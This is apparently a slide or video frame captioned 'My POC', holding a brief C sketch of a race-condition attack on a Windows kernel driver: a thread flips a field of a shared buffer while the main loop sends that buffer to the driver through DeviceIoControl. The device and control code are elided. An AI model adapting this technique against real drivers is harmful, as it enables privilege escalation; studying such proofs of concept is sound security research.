 My POC
• unsigned int input[64] = {0x00,0x00,0xAAAAAAAA,0xAAAAAAAA,0x0,0x7};
• DWORD WINAPI switching( LPVOID param )
• {
• while(1)
• {
• input[4]=0xAAAAAAAA;
• input[4]=0x0;
• }
• }
• int main()
• {
• HANDLE h = CreateFile(...);
• CreateThread(NULL, 0, switching, NULL, 0, NULL);
• while(1)
• DeviceIoControl(h, ..., input, 256, NULL, 0, NULL, NULL);
• }